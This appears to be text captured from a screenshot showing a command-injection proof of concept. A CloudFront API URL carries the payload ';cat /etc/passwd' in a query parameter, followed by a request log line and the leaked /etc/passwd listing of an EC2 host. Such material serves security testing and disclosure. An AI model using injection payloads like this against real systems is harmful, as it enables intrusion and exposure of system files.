 Secure https://d3hpomu570oyae.cloudfront.net/api?info=dependency;cat%20/etc/passwd
2018-07-13T07:13:14.999Z {"host":"d3hpomu570oyae.cloudfront.net","x-amz-cf-id":"XJ5MHPRHpv3SiEtOKhZjb3KraH3R71fLW5_pnOjyL-
xSLZZnX8lmhQ==","connection":"Keep-Alive","user-agent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/67.0.3396.99 Safari/537.36","via":"2.0 b25e11574059cb446d7bface97673c46.cloudfront.net (CloudFront)","x-forwarded-
for":"105.28.119.59","cloudfront-is-mobile-viewer":"false","cloudfront-is-tablet-viewer":"false","cloudfront-is-smarttv-viewer":"false","cloudfront-is-
desktop-viewer":"true","cloudfront-viewer-country":"ZA","accept-language":"en-GB,en-
US;q=0.9,en;q=0.8","accept":"text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8","cloudfront-forwarded-
proto":"https","accept-encoding":"gzip, deflate, br","upgrade-insecure-requests":"1"} "library1, library2, library3, project4" root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
libstoragemgmt:x:999:998:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin ec2-
user:x:1000:1000:EC2 Default User:/home/ec2-user:/bin/bash